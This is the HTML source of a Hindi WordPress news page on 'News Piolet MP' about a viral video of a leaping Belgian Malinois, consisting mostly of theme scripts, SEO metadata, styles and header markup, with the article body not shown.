_0xf36729(0x109):_0x247f68['setAttribute'](_0xf36729(0x194),!0x0),_0x247f68[_0xf36729(0x149)](_0xf36729(0x155),!0x0);}_0x3367e6[_0xf36729(0x107)][_0xf36729(0x163)](_0x247f68);},_0x3367e6[_0x3ca599(0x105)]=function(){var _0x397c39=_0x3ca599;'object'==typeof _0x3367e6[_0x397c39(0x193)]&&_0x3367e6[_0x397c39(0xf6)](_0x3367e6['assets'][_0x397c39(0x112)](0x0),function(_0xf1e11d,_0x2a3735){var _0x34702a=_0x397c39,_0xe719db='';_0xf1e11d[_0x34702a(0x194)]&&(_0xe719db+='defer'),_0xf1e11d[_0x34702a(0x155)]&&(_0xe719db+=_0x34702a(0x155)),_0x3367e6[_0x34702a(0x10c)](_0xf1e11d['url'],_0xe719db);var _0x29d098=_0x3367e6['assets'][_0x34702a(0x18e)](_0xf1e11d);_0x29d098>-0x1&&_0x3367e6[_0x34702a(0x193)][_0x34702a(0x16c)](_0x29d098,0x1);}),_0x3367e6[_0x397c39(0x193)]=jnewsoption[_0x397c39(0x1a9)]=window[_0x397c39(0x195)]=[];},_0x3367e6[_0x3ca599(0x13e)](function(){var _0x467f82=_0x3ca599;_0x3367e6[_0x467f82(0x107)]=_0x3367e6['globalBody']==_0x3367e6[_0x467f82(0x124)]?_0x3367e6[_0x467f82(0x124)]['getElementsByTagName'](_0x467f82(0x15c))[0x0]:_0x3367e6[_0x467f82(0x107)],_0x3367e6['globalBody']=_0x3367e6[_0x467f82(0x107)]?_0x3367e6[_0x467f82(0x107)]:_0x3367e6[_0x467f82(0x124)];}),_0x3367e6['winLoad'](function(){var _0x241047=_0x3ca599;_0x3367e6[_0x241047(0xef)](function(){var _0xa1c33c=_0x241047,_0x3f3004=!0x1;if(void 0x0!==window['jnewsadmin']){if(void 0x0!==window[_0xa1c33c(0x142)]){var _0x4aa5b1=_0x3367e6[_0xa1c33c(0x174)](window['file_version_checker']);_0x4aa5b1[_0xa1c33c(0x141)]?_0x4aa5b1[_0xa1c33c(0xf6)](function(_0x4ba179){var _0x100b57=_0xa1c33c;_0x3f3004||_0x100b57(0x170)===window[_0x100b57(0x142)][_0x4ba179]||(_0x3f3004=!0x0);}):_0x3f3004=!0x0;}else _0x3f3004=!0x0;}_0x3f3004&&(window[_0xa1c33c(0x147)][_0xa1c33c(0x17b)](),window[_0xa1c33c(0x147)]['getNotice']());},0x9c4);});},window['jnews'][_0x41f9ab(0x18f)]=new window['jnews'][(_0x41f9ab(0x18f))]()));</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>कुत्ते का ऐसा करतब देख दंग रह जाएंगे आप, हवा में लगाई शेर जैसी छलांग, देखें वायरल वीडियो - News Piolet MP</title>
	<link rel="canonical" href="https://newspoiletmp.com/कुत्ते-का-ऐसा-करतब-देख-दंग/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="कुत्ते का ऐसा करतब देख दंग रह जाएंगे आप, हवा में लगाई शेर जैसी छलांग, देखें वायरल वीडियो - News Piolet MP" />
	<meta property="og:description" content="[ad_1] एक वीडियो इन दिनों इंटरनेट पर तहलका मचा रहा है, जिसमें एक बेल्जियन मैलिनोइस&#8230; [ad_2] Source link" />
	<meta property="og:url" content="https://newspoiletmp.com/कुत्ते-का-ऐसा-करतब-देख-दंग/" />
	<meta property="og:site_name" content="News Piolet MP" />
	<meta property="article:published_time" content="2022-06-14T23:53:48+00:00" />
	<meta property="og:image" content="https://newspoiletmp.com/wp-content/uploads/2022/06/ni657d8_india_625x300_14_June_22.jpg" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://newspoiletmp.com/%e0%a4%95%e0%a5%81%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%87-%e0%a4%95%e0%a4%be-%e0%a4%90%e0%a4%b8%e0%a4%be-%e0%a4%95%e0%a4%b0%e0%a4%a4%e0%a4%ac-%e0%a4%a6%e0%a5%87%e0%a4%96-%e0%a4%a6%e0%a4%82%e0%a4%97/#article","isPartOf":{"@id":"https://newspoiletmp.com/%e0%a4%95%e0%a5%81%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%87-%e0%a4%95%e0%a4%be-%e0%a4%90%e0%a4%b8%e0%a4%be-%e0%a4%95%e0%a4%b0%e0%a4%a4%e0%a4%ac-%e0%a4%a6%e0%a5%87%e0%a4%96-%e0%a4%a6%e0%a4%82%e0%a4%97/"},"author":{"name":"admin","@id":"https://newspoiletmp.com/#/schema/person/7365f9bb56c73de03f9852ec608c9478"},"headline":"कुत्ते का ऐसा करतब देख दंग रह जाएंगे आप, हवा में लगाई शेर जैसी छलांग, देखें वायरल वीडियो","datePublished":"2022-06-14T23:53:48+00:00","mainEntityOfPage":{"@id":"https://newspoiletmp.com/%e0%a4%95%e0%a5%81%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%87-%e0%a4%95%e0%a4%be-%e0%a4%90%e0%a4%b8%e0%a4%be-%e0%a4%95%e0%a4%b0%e0%a4%a4%e0%a4%ac-%e0%a4%a6%e0%a5%87%e0%a4%96-%e0%a4%a6%e0%a4%82%e0%a4%97/"},"wordCount":4,"commentCount":0,"publisher":{"@id":"https://newspoiletmp.com/#organization"},"image":{"@id":"https://newspoiletmp.com/%e0%a4%95%e0%a5%81%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%87-%e0%a4%95%e0%a4%be-%e0%a4%90%e0%a4%b8%e0%a4%be-%e0%a4%95%e0%a4%b0%e0%a4%a4%e0%a4%ac-%e0%a4%a6%e0%a5%87%e0%a4%96-%e0%a4%a6%e0%a4%82%e0%a4%97/#primaryimage"},"thumbnailUrl":"https://newspoiletmp.com/wp-content/uploads/2022/06/ni657d8_india_625x300_14_June_22.jpg","articleSection":["ज़रा हटके"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://newspoiletmp.com/%e0%a4%95%e0%a5%81%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%87-%e0%a4%95%e0%a4%be-%e0%a4%90%e0%a4%b8%e0%a4%be-%e0%a4%95%e0%a4%b0%e0%a4%a4%e0%a4%ac-%e0%a4%a6%e0%a5%87%e0%a4%96-%e0%a4%a6%e0%a4%82%e0%a4%97/#respond"]}]},{"@type":"WebPage","@id":"https://newspoiletmp.com/%e0%a4%95%e0%a5%81%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%87-%e0%a4%95%e0%a4%be-%e0%a4%90%e0%a4%b8%e0%a4%be-%e0%a4%95%e0%a4%b0%e0%a4%a4%e0%a4%ac-%e0%a4%a6%e0%a5%87%e0%a4%96-%e0%a4%a6%e0%a4%82%e0%a4%97/","url":"https://newspoiletmp.com/%e0%a4%95%e0%a5%81%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%87-%e0%a4%95%e0%a4%be-%e0%a4%90%e0%a4%b8%e0%a4%be-%e0%a4%95%e0%a4%b0%e0%a4%a4%e0%a4%ac-%e0%a4%a6%e0%a5%87%e0%a4%96-%e0%a4%a6%e0%a4%82%e0%a4%97/","name":"कुत्ते का ऐसा करतब देख दंग रह जाएंगे आप, हवा में लगाई शेर जैसी छलांग, देखें वायरल वीडियो - News Piolet MP","isPartOf":{"@id":"https://newspoiletmp.com/#website"},"primaryImageOfPage":{"@id":"https://newspoiletmp.com/%e0%a4%95%e0%a5%81%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%87-%e0%a4%95%e0%a4%be-%e0%a4%90%e0%a4%b8%e0%a4%be-%e0%a4%95%e0%a4%b0%e0%a4%a4%e0%a4%ac-%e0%a4%a6%e0%a5%87%e0%a4%96-%e0%a4%a6%e0%a4%82%e0%a4%97/#primaryimage"},"image":{"@id":"https://newspoiletmp.com/%e0%a4%95%e0%a5%81%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%87-%e0%a4%95%e0%a4%be-%e0%a4%90%e0%a4%b8%e0%a4%be-%e0%a4%95%e0%a4%b0%e0%a4%a4%e0%a4%ac-%e0%a4%a6%e0%a5%87%e0%a4%96-%e0%a4%a6%e0%a4%82%e0%a4%97/#primaryimage"},"thumbnailUrl":"https://newspoiletmp.com/wp-content/uploads/2022/06/ni657d8_india_625x300_14_June_22.jpg","datePublished":"2022-06-14T23:53:48+00:00","breadcrumb":{"@id":"https://newspoiletmp.com/%e0%a4%95%e0%a5%81%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%87-%e0%a4%95%e0%a4%be-%e0%a4%90%e0%a4%b8%e0%a4%be-%e0%a4%95%e0%a4%b0%e0%a4%a4%e0%a4%ac-%e0%a4%a6%e0%a5%87%e0%a4%96-%e0%a4%a6%e0%a4%82%e0%a4%97/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://newspoiletmp.com/%e0%a4%95%e0%a5%81%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%87-%e0%a4%95%e0%a4%be-%e0%a4%90%e0%a4%b8%e0%a4%be-%e0%a4%95%e0%a4%b0%e0%a4%a4%e0%a4%ac-%e0%a4%a6%e0%a5%87%e0%a4%96-%e0%a4%a6%e0%a4%82%e0%a4%97/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://newspoiletmp.com/%e0%a4%95%e0%a5%81%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%87-%e0%a4%95%e0%a4%be-%e0%a4%90%e0%a4%b8%e0%a4%be-%e0%a4%95%e0%a4%b0%e0%a4%a4%e0%a4%ac-%e0%a4%a6%e0%a5%87%e0%a4%96-%e0%a4%a6%e0%a4%82%e0%a4%97/#primaryimage","url":"https://newspoiletmp.com/wp-content/uploads/2022/06/ni657d8_india_625x300_14_June_22.jpg","contentUrl":"https://newspoiletmp.com/wp-content/uploads/2022/06/ni657d8_india_625x300_14_June_22.jpg","width":650,"height":400},{"@type":"BreadcrumbList","@id":"https://newspoiletmp.com/%e0%a4%95%e0%a5%81%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%87-%e0%a4%95%e0%a4%be-%e0%a4%90%e0%a4%b8%e0%a4%be-%e0%a4%95%e0%a4%b0%e0%a4%a4%e0%a4%ac-%e0%a4%a6%e0%a5%87%e0%a4%96-%e0%a4%a6%e0%a4%82%e0%a4%97/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newspoiletmp.com/"},{"@type":"ListItem","position":2,"name":"कुत्ते का ऐसा करतब देख दंग रह जाएंगे आप, हवा में लगाई शेर जैसी छलांग, देखें वायरल वीडियो"}]},{"@type":"WebSite","@id":"https://newspoiletmp.com/#website","url":"https://newspoiletmp.com/","name":"News Piolet MP","description":"हर खबर पर नजर","publisher":{"@id":"https://newspoiletmp.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newspoiletmp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://newspoiletmp.com/#organization","name":"News Piolet MP","url":"https://newspoiletmp.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://newspoiletmp.com/#/schema/logo/image/","url":"https://newspoiletmp.com/wp-content/uploads/2021/08/newspoiletmp_logo1.png","contentUrl":"https://newspoiletmp.com/wp-content/uploads/2021/08/newspoiletmp_logo1.png","width":336,"height":144,"caption":"News Piolet MP"},"image":{"@id":"https://newspoiletmp.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://newspoiletmp.com/#/schema/person/7365f9bb56c73de03f9852ec608c9478","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://newspoiletmp.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6509470a2fc257861219ecde754a7428f71c158ba69b29163f61b177e338fbc8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6509470a2fc257861219ecde754a7428f71c158ba69b29163f61b177e338fbc8?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://newspoiletmp.com"],"url":"https://newspoiletmp.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700%2C500%2Cregular&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://newspoiletmp.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://newspoiletmp.com/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=10.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://newspoiletmp.com/wp-content/themes/jnews/style.css?ver=10.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://newspoiletmp.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://newspoiletmp.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://newspoiletmp.com/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=9.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://newspoiletmp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newspoiletmp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<meta name="generator" content="Elementor 3.11.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #f5f5f5; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #f5f5f5; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #f5f5f5; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 500; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-2099 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-14">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '><div class='ads_code'><script>var pm_pid = "25878-036c4a38"; var pm_sw = "/security.js"</script><script src="//wds.wesq.me/js/pub.min.js" async></script></div></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-137"><a href="#">About</a></li>
<li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138"><a href="#">Advertise</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139"><a href="#">Privacy &#038; Policy</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140"><a href="#">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://newspoiletmp.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="http://newspoiletmp.com/wp-content/uploads/2021/08/newspoiletmp_logo-1-e1629995577580.png" srcset="http://newspoiletmp.com/wp-content/uploads/2021/08/newspoiletmp_logo-1-e1629995577580.png 1x, http://newspoiletmp.com/wp-content/uploads/2021/08/newspoiletmp_logo1.png 2x" alt="News Piolet MP"data-light-src="http://newspoiletmp.com/wp-content/uploads/2021/08/newspoiletmp_logo-1-e1629995577580.png" data-light-srcset="http://newspoiletmp.com/wp-content/uploads/2021/08/newspoiletmp_logo-1-e1629995577580.png 1x, http://newspoiletmp.com/wp-content/uploads/2021/08/newspoiletmp_logo1.png 2x" data-dark-src="http://newspoiletmp.com/wp-content/uploads/2021/08/newspoiletmp_logo-1-e1629995577580.png" data-dark-srcset="http://newspoiletmp.com/wp-content/uploads/2021/08/newspoiletmp_logo-1-e1629995577580.png 1x, http://newspoiletmp.com/wp-content/uploads/2021/08/newspoiletmp_logo1.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><a href='#' rel="noopener" class='adlink ads_image '>
                                    <img src='https://newspoiletmp.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='http://newspoiletmp.com/wp-content/uploads/2021/08/ad_728x90.png' alt='Advertisement' data-pin-no-hover="true">
                                </a></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
